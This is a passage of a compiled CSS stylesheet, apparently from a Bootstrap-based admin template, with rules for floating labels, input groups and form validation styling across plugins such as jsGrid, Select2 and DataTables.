.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:focus[type=number], .select2-container--default .form-floating > .select2-selection--single:focus, .select2-container--default .select2-selection--single .form-floating > .select2-search__field:focus, .form-floating > .typeahead:focus,
.form-floating > .tt-query:focus,
.form-floating > .tt-hint:focus, .form-floating > .form-control:not(:placeholder-shown), .form-floating > .asColorPicker-input:not(:placeholder-shown), .dataTables_wrapper .form-floating > select:not(:placeholder-shown), .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:not(:placeholder-shown)[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:not(:placeholder-shown), .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:not(:placeholder-shown)[type=number], .select2-container--default .form-floating > .select2-selection--single:not(:placeholder-shown), .select2-container--default .select2-selection--single .form-floating > .select2-search__field:not(:placeholder-shown), .form-floating > .typeahead:not(:placeholder-shown),
.form-floating > .tt-query:not(:placeholder-shown),
.form-floating > .tt-hint:not(:placeholder-shown) {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

.form-floating > .form-control:-webkit-autofill, .form-floating > .asColorPicker-input:-webkit-autofill, .dataTables_wrapper .form-floating > select:-webkit-autofill, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:-webkit-autofill[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:-webkit-autofill, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:-webkit-autofill[type=number], .select2-container--default .form-floating > .select2-selection--single:-webkit-autofill, .select2-container--default .select2-selection--single .form-floating > .select2-search__field:-webkit-autofill, .form-floating > .typeahead:-webkit-autofill,
.form-floating > .tt-query:-webkit-autofill,
.form-floating > .tt-hint:-webkit-autofill {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

.form-floating > .form-select {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

.form-floating > .form-control:focus ~ label, .form-floating > .asColorPicker-input:focus ~ label, .dataTables_wrapper .form-floating > select:focus ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:focus[type=text] ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:focus ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:focus[type=number] ~ label, .select2-container--default .form-floating > .select2-selection--single:focus ~ label, .select2-container--default .select2-selection--single .form-floating > .select2-search__field:focus ~ label, .form-floating > .typeahead:focus ~ label, .form-floating > .tt-query:focus ~ label, .form-floating > .tt-hint:focus ~ label,
.form-floating > .form-control:not(:placeholder-shown) ~ label,
.form-floating > .asColorPicker-input:not(:placeholder-shown) ~ label,
.dataTables_wrapper .form-floating > select:not(:placeholder-shown) ~ label,
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:not(:placeholder-shown)[type=text] ~ label,
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:not(:placeholder-shown) ~ label,
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:not(:placeholder-shown)[type=number] ~ label,
.select2-container--default .form-floating > .select2-selection--single:not(:placeholder-shown) ~ label,
.select2-container--default .select2-selection--single .form-floating > .select2-search__field:not(:placeholder-shown) ~ label,
.form-floating > .typeahead:not(:placeholder-shown) ~ label,
.form-floating > .tt-query:not(:placeholder-shown) ~ label,
.form-floating > .tt-hint:not(:placeholder-shown) ~ label,
.form-floating > .form-select ~ label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}

.form-floating > .form-control:-webkit-autofill ~ label, .form-floating > .asColorPicker-input:-webkit-autofill ~ label, .dataTables_wrapper .form-floating > select:-webkit-autofill ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:-webkit-autofill[type=text] ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:-webkit-autofill ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:-webkit-autofill[type=number] ~ label, .select2-container--default .form-floating > .select2-selection--single:-webkit-autofill ~ label, .select2-container--default .select2-selection--single .form-floating > .select2-search__field:-webkit-autofill ~ label, .form-floating > .typeahead:-webkit-autofill ~ label, .form-floating > .tt-query:-webkit-autofill ~ label, .form-floating > .tt-hint:-webkit-autofill ~ label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}

.input-group, .asColorPicker-wrap {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}

.input-group > .form-control, .asColorPicker-wrap > .form-control, .input-group > .asColorPicker-input, .asColorPicker-wrap > .asColorPicker-input, .dataTables_wrapper .input-group > select, .dataTables_wrapper .asColorPicker-wrap > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group > input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .input-group > select,
.jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group > input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > input[type=number], .select2-container--default .input-group > .select2-selection--single, .select2-container--default .asColorPicker-wrap > .select2-selection--single, .select2-container--default .select2-selection--single .input-group > .select2-search__field, .select2-container--default .select2-selection--single .asColorPicker-wrap > .select2-search__field, .input-group > .typeahead, .asColorPicker-wrap > .typeahead,
.input-group > .tt-query,
.asColorPicker-wrap > .tt-query,
.input-group > .tt-hint,
.asColorPicker-wrap > .tt-hint,
.input-group > .form-select,
.asColorPicker-wrap > .form-select {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  min-width: 0;
}

.input-group > .form-control:focus, .asColorPicker-wrap > .form-control:focus, .input-group > .asColorPicker-input:focus, .asColorPicker-wrap > .asColorPicker-input:focus, .dataTables_wrapper .input-group > select:focus, .dataTables_wrapper .asColorPicker-wrap > select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group > input:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > input:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .input-group > select:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group > input:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > input:focus[type=number], .select2-container--default .input-group > .select2-selection--single:focus, .select2-container--default .asColorPicker-wrap > .select2-selection--single:focus, .select2-container--default .select2-selection--single .input-group > .select2-search__field:focus, .select2-container--default .select2-selection--single .asColorPicker-wrap > .select2-search__field:focus, .input-group > .typeahead:focus, .asColorPicker-wrap > .typeahead:focus,
.input-group > .tt-query:focus,
.asColorPicker-wrap > .tt-query:focus,
.input-group > .tt-hint:focus,
.asColorPicker-wrap > .tt-hint:focus,
.input-group > .form-select:focus,
.asColorPicker-wrap > .form-select:focus {
  z-index: 3;
}

.input-group .btn, .asColorPicker-wrap .btn, .input-group .fc button, .fc .input-group button, .asColorPicker-wrap .fc button, .fc .asColorPicker-wrap button, .input-group .ajax-upload-dragdrop .ajax-file-upload, .ajax-upload-dragdrop .input-group .ajax-file-upload, .asColorPicker-wrap .ajax-upload-dragdrop .ajax-file-upload, .ajax-upload-dragdrop .asColorPicker-wrap .ajax-file-upload, .input-group .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .input-group .swal2-styled, .asColorPicker-wrap .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .asColorPicker-wrap .swal2-styled, .input-group .wizard > .actions a, .wizard > .actions .input-group a, .asColorPicker-wrap .wizard > .actions a, .wizard > .actions .asColorPicker-wrap a {
  position: relative;
  z-index: 2;
}

.input-group .btn:focus, .asColorPicker-wrap .btn:focus, .input-group .fc button:focus, .fc .input-group button:focus, .asColorPicker-wrap .fc button:focus, .fc .asColorPicker-wrap button:focus, .input-group .ajax-upload-dragdrop .ajax-file-upload:focus, .ajax-upload-dragdrop .input-group .ajax-file-upload:focus, .asColorPicker-wrap .ajax-upload-dragdrop .ajax-file-upload:focus, .ajax-upload-dragdrop .asColorPicker-wrap .ajax-file-upload:focus, .input-group .swal2-modal .swal2-buttonswrapper .swal2-styled:focus, .swal2-modal .swal2-buttonswrapper .input-group .swal2-styled:focus, .asColorPicker-wrap .swal2-modal .swal2-buttonswrapper .swal2-styled:focus, .swal2-modal .swal2-buttonswrapper .asColorPicker-wrap .swal2-styled:focus, .input-group .wizard > .actions a:focus, .wizard > .actions .input-group a:focus, .asColorPicker-wrap .wizard > .actions a:focus, .wizard > .actions .asColorPicker-wrap a:focus {
  z-index: 3;
}

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1;
  color: #212529;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 2px;
}

.input-group-lg > .form-control, .input-group-lg > .asColorPicker-input, .dataTables_wrapper .input-group-lg > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group-lg > input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .input-group-lg > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group-lg > input[type=number], .select2-container--default .input-group-lg > .select2-selection--single, .select2-container--default .select2-selection--single .input-group-lg > .select2-search__field, .input-group-lg > .typeahead,
.input-group-lg > .tt-query,
.input-group-lg > .tt-hint,
.input-group-lg > .form-select,
.input-group-lg > .input-group-text,
.input-group-lg > .btn,
.fc .input-group-lg > button,
.ajax-upload-dragdrop .input-group-lg > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .input-group-lg > .swal2-styled,
.wizard > .actions .input-group-lg > a {
  padding: 0.94rem 1.94rem;
  font-size: 1.25rem;
  border-radius: 0.3rem;
}

.input-group-sm > .form-control, .input-group-sm > .asColorPicker-input, .dataTables_wrapper .input-group-sm > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group-sm > input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .input-group-sm > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group-sm > input[type=number], .select2-container--default .input-group-sm > .select2-selection--single, .select2-container--default .select2-selection--single .input-group-sm > .select2-search__field, .input-group-sm > .typeahead,
.input-group-sm > .tt-query,
.input-group-sm > .tt-hint,
.input-group-sm > .form-select,
.input-group-sm > .input-group-text,
.input-group-sm > .btn,
.fc .input-group-sm > button,
.ajax-upload-dragdrop .input-group-sm > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .input-group-sm > .swal2-styled,
.wizard > .actions .input-group-sm > a {
  padding: 0.5rem 0.81rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}

.input-group-lg > .form-select,
.input-group-sm > .form-select {
  padding-right: 3rem;
}

.input-group:not(.has-validation) > :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu), .asColorPicker-wrap:not(.has-validation) > :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),
.input-group:not(.has-validation) > .dropdown-toggle:nth-last-child(n + 3),
.asColorPicker-wrap:not(.has-validation) > .dropdown-toggle:nth-last-child(n + 3) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group.has-validation > :nth-last-child(n + 3):not(.dropdown-toggle):not(.dropdown-menu), .has-validation.asColorPicker-wrap > :nth-last-child(n + 3):not(.dropdown-toggle):not(.dropdown-menu),
.input-group.has-validation > .dropdown-toggle:nth-last-child(n + 4),
.has-validation.asColorPicker-wrap > .dropdown-toggle:nth-last-child(n + 4) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback), .asColorPicker-wrap > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
  margin-left: -1px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #198754;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  color: #fff;
  background-color: rgba(25, 135, 84, 0.9);
  border-radius: 0.25rem;
}

.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip,
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-control:valid, .was-validated .asColorPicker-input:valid, .was-validated .dataTables_wrapper select:valid, .dataTables_wrapper .was-validated select:valid, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:valid[type=text],
.was-validated .jsgrid .jsgrid-table .jsgrid-filter-row select:valid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated select:valid, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:valid[type=number], .was-validated .select2-container--default .select2-selection--single:valid, .select2-container--default .was-validated .select2-selection--single:valid, .was-validated .select2-container--default .select2-selection--single .select2-search__field:valid, .select2-container--default .select2-selection--single .was-validated .select2-search__field:valid, .was-validated .typeahead:valid,
.was-validated .tt-query:valid,
.was-validated .tt-hint:valid, .form-control.is-valid, .is-valid.asColorPicker-input, .dataTables_wrapper select.is-valid, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=number], .select2-container--default .is-valid.select2-selection--single, .select2-container--default .select2-selection--single .is-valid.select2-search__field, .is-valid.typeahead,
.is-valid.tt-query,
.is-valid.tt-hint {
  border-color: #198754;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-control:valid:focus, .was-validated .asColorPicker-input:valid:focus, .was-validated .dataTables_wrapper select:valid:focus, .dataTables_wrapper .was-validated select:valid:focus, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:valid:focus[type=text],
.was-validated .jsgrid .jsgrid-table .jsgrid-filter-row select:valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated select:valid:focus, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:valid:focus[type=number], .was-validated .select2-container--default .select2-selection--single:valid:focus, .select2-container--default .was-validated .select2-selection--single:valid:focus, .was-validated .select2-container--default .select2-selection--single .select2-search__field:valid:focus, .select2-container--default .select2-selection--single .was-validated .select2-search__field:valid:focus, .was-validated .typeahead:valid:focus,
.was-validated .tt-query:valid:focus,
.was-validated .tt-hint:valid:focus, .form-control.is-valid:focus, .is-valid.asColorPicker-input:focus, .dataTables_wrapper select.is-valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=number], .select2-container--default .is-valid.select2-selection--single:focus, .select2-container--default .select2-selection--single .is-valid.select2-search__field:focus, .is-valid.typeahead:focus,
.is-valid.tt-query:focus,
.is-valid.tt-hint:focus {
  border-color: #198754;
  box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);
}

.was-validated textarea.form-control:valid, .was-validated textarea.asColorPicker-input:valid, .was-validated .select2-container--default textarea.select2-selection--single:valid, .select2-container--default .was-validated textarea.select2-selection--single:valid, .was-validated .select2-container--default .select2-selection--single textarea.select2-search__field:valid, .select2-container--default .select2-selection--single .was-validated textarea.select2-search__field:valid, .was-validated textarea.typeahead:valid,
.was-validated textarea.tt-query:valid,
.was-validated textarea.tt-hint:valid, textarea.form-control.is-valid, textarea.is-valid.asColorPicker-input, .select2-container--default textarea.is-valid.select2-selection--single, .select2-container--default .select2-selection--single textarea.is-valid.select2-search__field, textarea.is-valid.typeahead,
textarea.is-valid.tt-query,
textarea.is-valid.tt-hint {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .form-select:valid, .form-select.is-valid {
  border-color: #198754;
}

.was-validated .form-select:valid:not([multiple]):not([size]), .was-validated .form-select:valid:not([multiple])[size="1"], .form-select.is-valid:not([multiple]):not([size]), .form-select.is-valid:not([multiple])[size="1"] {
  padding-right: 4.125rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-position: right 0.75rem center, center right 2.25rem;
  background-size: 16px 12px, calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-select:valid:focus, .form-select.is-valid:focus {
  border-color: #198754;
  box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);
}

.was-validated .form-check-input:valid, .form-check-input.is-valid {
  border-color: #198754;
}

.was-validated .form-check-input:valid:checked, .form-check-input.is-valid:checked {
  background-color: #198754;
}

.was-validated .form-check-input:valid:focus, .form-check-input.is-valid:focus {
  box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);
}

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #198754;
}

.form-check-inline .form-check-input ~ .valid-feedback {
  margin-left: .5em;
}

.was-validated .input-group .form-control:valid, .was-validated .asColorPicker-wrap .form-control:valid, .was-validated .input-group .asColorPicker-input:valid, .was-validated .asColorPicker-wrap .asColorPicker-input:valid, .was-validated .input-group .dataTables_wrapper select:valid, .dataTables_wrapper .was-validated .input-group select:valid, .was-validated .asColorPicker-wrap .dataTables_wrapper select:valid, .dataTables_wrapper .was-validated .asColorPicker-wrap select:valid, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:valid[type=text], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:valid[type=text],
.was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:valid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group select:valid,
.was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:valid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap select:valid, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:valid[type=number], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:valid[type=number], .was-validated .input-group .select2-container--default .select2-selection--single:valid, .select2-container--default .was-validated .input-group .select2-selection--single:valid, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single:valid, .select2-container--default .was-validated .asColorPicker-wrap .select2-selection--single:valid, .was-validated .input-group .select2-container--default .select2-selection--single .select2-search__field:valid, .select2-container--default .select2-selection--single .was-validated .input-group .select2-search__field:valid, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:valid, .select2-container--default .select2-selection--single .was-validated .asColorPicker-wrap .select2-search__field:valid, .was-validated .input-group .typeahead:valid, .was-validated .asColorPicker-wrap .typeahead:valid,
.was-validated .input-group .tt-query:valid,
.was-validated .asColorPicker-wrap .tt-query:valid,
.was-validated .input-group .tt-hint:valid,
.was-validated .asColorPicker-wrap .tt-hint:valid, .input-group .form-control.is-valid, .asColorPicker-wrap .form-control.is-valid, .input-group .is-valid.asColorPicker-input, .asColorPicker-wrap .is-valid.asColorPicker-input, .input-group .dataTables_wrapper select.is-valid, .dataTables_wrapper .input-group select.is-valid, .asColorPicker-wrap .dataTables_wrapper select.is-valid, .dataTables_wrapper .asColorPicker-wrap select.is-valid, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-valid[type=text], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-valid[type=text],
.input-group .jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group select.is-valid,
.asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid, .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap select.is-valid, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-valid[type=number], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-valid[type=number], .input-group .select2-container--default .is-valid.select2-selection--single, .select2-container--default .input-group .is-valid.select2-selection--single, .asColorPicker-wrap .select2-container--default .is-valid.select2-selection--single, .select2-container--default .asColorPicker-wrap .is-valid.select2-selection--single, .input-group .select2-container--default .select2-selection--single .is-valid.select2-search__field, .select2-container--default .select2-selection--single .input-group .is-valid.select2-search__field, .asColorPicker-wrap .select2-container--default .select2-selection--single .is-valid.select2-search__field, .select2-container--default .select2-selection--single .asColorPicker-wrap .is-valid.select2-search__field, .input-group .is-valid.typeahead, .asColorPicker-wrap .is-valid.typeahead,
.input-group .is-valid.tt-query,
.asColorPicker-wrap .is-valid.tt-query,
.input-group .is-valid.tt-hint,
.asColorPicker-wrap .is-valid.tt-hint, .was-validated .input-group .form-select:valid, .was-validated .asColorPicker-wrap .form-select:valid,
.input-group .form-select.is-valid,
.asColorPicker-wrap .form-select.is-valid {
  z-index: 1;
}

.was-validated .input-group .form-control:valid:focus, .was-validated .asColorPicker-wrap .form-control:valid:focus, .was-validated .input-group .asColorPicker-input:valid:focus, .was-validated .asColorPicker-wrap .asColorPicker-input:valid:focus, .was-validated .input-group .dataTables_wrapper select:valid:focus, .dataTables_wrapper .was-validated .input-group select:valid:focus, .was-validated .asColorPicker-wrap .dataTables_wrapper select:valid:focus, .dataTables_wrapper .was-validated .asColorPicker-wrap select:valid:focus, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:valid:focus[type=text], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:valid:focus[type=text],
.was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group select:valid:focus,
.was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap select:valid:focus, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:valid:focus[type=number], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:valid:focus[type=number], .was-validated .input-group .select2-container--default .select2-selection--single:valid:focus, .select2-container--default .was-validated .input-group .select2-selection--single:valid:focus, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single:valid:focus, .select2-container--default .was-validated .asColorPicker-wrap .select2-selection--single:valid:focus, .was-validated .input-group .select2-container--default .select2-selection--single .select2-search__field:valid:focus, .select2-container--default .select2-selection--single .was-validated .input-group .select2-search__field:valid:focus, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:valid:focus, .select2-container--default .select2-selection--single .was-validated .asColorPicker-wrap .select2-search__field:valid:focus, .was-validated .input-group .typeahead:valid:focus, .was-validated .asColorPicker-wrap .typeahead:valid:focus,
.was-validated .input-group .tt-query:valid:focus,
.was-validated .asColorPicker-wrap .tt-query:valid:focus,
.was-validated .input-group .tt-hint:valid:focus,
.was-validated .asColorPicker-wrap .tt-hint:valid:focus, .input-group .form-control.is-valid:focus, .asColorPicker-wrap .form-control.is-valid:focus, .input-group .is-valid.asColorPicker-input:focus, .asColorPicker-wrap .is-valid.asColorPicker-input:focus, .input-group .dataTables_wrapper select.is-valid:focus, .dataTables_wrapper .input-group select.is-valid:focus, .asColorPicker-wrap .dataTables_wrapper select.is-valid:focus, .dataTables_wrapper .asColorPicker-wrap select.is-valid:focus, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-valid:focus[type=text], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-valid:focus[type=text],
.input-group .jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group select.is-valid:focus,
.asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap select.is-valid:focus, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-valid:focus[type=number], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-valid:focus[type=number], .input-group .select2-container--default .is-valid.select2-selection--single:focus, .select2-container--default .input-group .is-valid.select2-selection--single:focus, .asColorPicker-wrap .select2-container--default .is-valid.select2-selection--single:focus, .select2-container--default .asColorPicker-wrap .is-valid.select2-selection--single:focus, .input-group .select2-container--default .select2-selection--single .is-valid.select2-search__field:focus, .select2-container--default .select2-selection--single .input-group .is-valid.select2-search__field:focus, .asColorPicker-wrap .select2-container--default .select2-selection--single .is-valid.select2-search__field:focus, .select2-container--default .select2-selection--single .asColorPicker-wrap .is-valid.select2-search__field:focus, .input-group .is-valid.typeahead:focus, .asColorPicker-wrap .is-valid.typeahead:focus,
.input-group .is-valid.tt-query:focus,
.asColorPicker-wrap .is-valid.tt-query:focus,
.input-group .is-valid.tt-hint:focus,
.asColorPicker-wrap .is-valid.tt-hint:focus, .was-validated .input-group .form-select:valid:focus, .was-validated .asColorPicker-wrap .form-select:valid:focus,
.input-group .form-select.is-valid:focus,
.asColorPicker-wrap .form-select.is-valid:focus {
  z-index: 3;
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #dc3545;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.25rem;
}

.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip,
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-control:invalid, .was-validated .asColorPicker-input:invalid, .was-validated .dataTables_wrapper select:invalid, .dataTables_wrapper .was-validated select:invalid, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:invalid[type=text],
